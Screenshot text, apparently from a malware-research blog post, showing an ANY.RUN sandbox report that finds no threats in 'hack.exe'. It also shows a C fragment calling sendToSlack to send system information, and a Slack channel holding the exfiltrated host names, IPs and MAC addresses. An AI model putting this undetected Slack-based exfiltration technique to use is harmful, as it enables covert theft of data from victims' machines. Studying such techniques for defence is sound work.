 cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/2025-10-20-malware-trick-52
cocomelonc@pop-os: ~
Analysis hack.exe (MD5: 4C1
https://app.any.run/tasks/541b4621-ecd8-40fb-9c42-ff526c7fe78f
24
mInfo),
New analysis
Reports
Teamwork
History
TI
11 64 bit
Notifications
Profile
Pricing
Contacts
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
No threats detected
hack.exe
MD5: 4C1DA214A8B624B9826ABE7A02A33879
Start: 20.10.2025, 10:39 Total time: 60 s
Win11 64bit
+ Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes 2 Actions 0 beta
Filter by PID or name Only important
HTTP Requests 4 Connections 33 DNS Requests 17 Threats
Timeshift Headers Rep PID Process name
BEFORE POST 200: OK 1568 firefox.exe
6638 ms GET 304: Not Modifi... 6032 svchost.exe
6643 ms GET 200: OK 6032 svchost.exe
17789 ms GET 200: OK 1404 svchost.exe
Warning [1036] hack.exe Reads settings of System Certificates
21 int result = sendToSlack(sl
22
23 if (result == 0) {
24 printf("sysinfo successfu
25 } else {
26 printf("failed to send in
27 }
28
29 return 0;
ack.c
meow-hack (Channel) - coco
https://app.slack.com/client/T05LNF51FAM/C09MHJND360
113
Search cocomelonkz@gmail.com's Workspace
CW
Home
DMs
Activity
Files
More
cocomelonkz@g...
Upgrade Plan
Threads
Huddles
Drafts & sent
Directories New
Starred New
Channels
# general
# meow-hack
# random
+ Add channels
Direct messages
Cocomelon Cocomelon you
+ Invite people
# meow-hack
1
Messages Add canvas +
Today
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives:
200000C, Adapter Name: {8FC30601-9176-4694-9540 DBE3E}, IP Address: 192.168.122.110, Subnet Mask:
255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP Address:
10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-10-C3-AD
New
meow-test APP 10:39 AM
meow-meow
Host Name: DESKTOP-BFTPUHP, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 6, Logical Drives: 4,
Adapter Name: {42923E77-32CE-4CBA-9683-7A9AA76DF829}, IP Address: 192.168.100.9, Subnet Mask: 255.255.255.0, MAC
Address: 68-8A-D4-8B-52-57
✨ Customize your channel experience.
Set Notifications
Message #meow-hack
Aa
Slack needs your permission to enable notifications. Enable notifications